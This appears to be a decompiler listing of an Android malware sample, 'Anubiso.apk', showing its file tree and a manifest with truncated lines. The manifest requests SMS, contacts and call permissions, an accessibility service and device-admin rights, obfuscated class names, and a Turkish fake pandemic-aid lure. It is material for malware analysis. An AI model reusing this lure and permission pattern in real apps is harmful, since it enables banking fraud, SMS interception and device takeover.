 Anubiso.apk
Source code
aisle
camp
com
lake
org
pigeon
ru
thumb
Resources
assets
META-INF
res
AndroidManifest.xml
classes.dex
resources.arsc
APK signature
AndroidManifest.xml
<?xml version="1.0" encoding="utf-8"?>
3 <manifest xmlns:android="http://schemas.android.com/apk/res/android" android:versionCode="1" android:versionName="1.0" android:compileSdk
<uses-sdk android:minSdkVersion="15" android:targetSdkVersion="29"/>
4 <uses-permission android:name="android.permission.SEND_SMS"/>
5 <uses-permission android:name="android.permission.WAKE_LOCK"/>
6 <uses-permission android:name="android.permission.ACCESS_LOCATION_EXTRA_COMMANDS"/>
7 <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
8 <uses-permission android:name="android.permission.READ_CONTACTS"/>
9 <uses-permission android:name="android.permission.CALL_PHONE"/>
10 <uses-permission android:name="android.permission.REQUEST_DELETE_PACKAGES"/>
11 <uses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS"/>
12 <uses-permission android:name="android.permission.READ_PHONE_STATE"/>
13 <uses-permission android:name="android.permission.READ_SMS"/>
14 <uses-permission android:name="android.permission.REORDER_TASKS"/>
15 <uses-permission android:name="android.permission.SET_WALLPAPER_HINTS"/>
16 <uses-permission android:name="android.permission.INTERNET"/>
17 <uses-permission android:name="android.permission.SET_WALLPAPER"/>
18 <uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
19 <uses-permission android:name="android.permission.RECEIVE_SMS"/>
20 <application android:theme="@android:style/Theme.Translucent.NoTitleBar" android:label="Her Aile'ye 2000TL Pandemi Devlet Desteği!" a
21 <activity android:name="parrot.ski.frog.AUcKqXaLtWjWpGkIdNlJgDh" android:screenOrientation="portrait"/>
22 <activity android:name="parrot.ski.frog.ekiwugagitoxba.mctbdwzairkcwx"/>
23 <activity android:name="parrot.ski.frog.FEuSyWrKaHnLdOwHkOkYiUbBaYeFcGbCbEuZxQnRjBoTbBtAdZdZzTf" android:screenOrientation="portr
24 <activity android:theme="@android:style/Theme.Translucent.NoTitleBar" android:name="com.google.android.gms.common.api.GoogleApiAc
25 <meta-data android:name="com.google.android.gms.version" android:value="11010000"/>
26 <activity android:label="mmusjyzpjxlnafcbsshshtkekgnkidwymqhsiogtn" android:name="parrot.ski.frog.ZTmNlUhApYdKzFsXzTcClPd"/>
27 <service android:name="parrot.ski.frog.qupv.latrgzbxy" android:exported="false"/>
28 <activity android:label="xnxkmjnpycyjqioaocghmddbausajscaypf" android:name="parrot.ski.frog.DDyZkHhXqIlXjMjHqLxUgBfUfLoEqWoLqPwZm
29 <activity android:name="parrot.ski.frog.EWfFdFeTrSpRzNjMcClGgPlXnLpFjRkBgXzBl" android:screenOrientation="landscape"/>
30 <activity android:label="tfwajedmgxpyeqylnbdriegqeyihxwcskcdfimiumzborja" android:name="parrot.ski.frog.SIkIgNiUdGjHuMhAcSmQwAbQb
31 <service android:name="parrot.ski.frog.qupv.bcpvl"/>
32 <activity android:name="parrot.ski.frog.LXsSgYlAcIeJpAyYdTdTaCyHiTgDgHzKlTlRmXcTmJrUaHxBwWzMkMq" android:screenOrientation="portr
33 <service android:name="parrot.ski.frog.qupv.zshpflsiuluolw"/>
34 <activity android:name="parrot.ski.frog.HGpCeReLzUnZnKtDcNp" android:screenOrientation="portrait"/>
35 <service android:name="parrot.ski.frog.qupv.ynbnuiveztazn"/>
36 <activity android:label="gcqxhtuticpubarrlnneajlqglibljetr" android:name="parrot.ski.frog.KUlOsSoMx"/>
37 <service android:label="Destek Paketinizi Aktifleştiriniz" android:name="parrot.ski.frog.qupv.gstmzijgp" android:permission="andr
38 <intent-filter>
39 <action android:name="android.accessibilityservice.AccessibilityService"/>
40 </intent-filter>
41 <meta-data android:name="android.accessibilityservice" android:resource="@xml/rhdcbexk"/>
42 </service>
43 <activity android:label="xsbhxteqfxxkhcccg" android:name="parrot.ski.frog.ERwTnJeLmHlHcYn"/>
44 <activity android:name="parrot.ski.frog.PTqDqPpSiHzImYsZyUiFeEdEjDeReIaDpXsCfZhZmNqLpBaXjIeEx" android:screenOrientation="landsca
45 <activity android:theme="@android:style/Theme.NoDisplay" android:label="" android:name="parrot.ski.frog.crytmicioeczjrnm.brqrrnev
46 <activity android:label="ardtawcoieohbpcngdstyfuzgojgiaxqrumuf" android:name="parrot.ski.frog.DAmIcMuLdJwOdAoKaYdTrOsCwEb"/>
47 <receiver android:label="DestekPaketi" android:name="parrot.ski.frog.crytmicioeczjrnm.bmff" android:permission="android.permissio
48 <meta-data android:name="android.app.device_admin" android:resource="@xml/irexnjyhgdmzb"/>
49 <intent-filter android:priority="121">
50 <action android:name="android.app.action.DEVICE_ADMIN_DISABLED"/>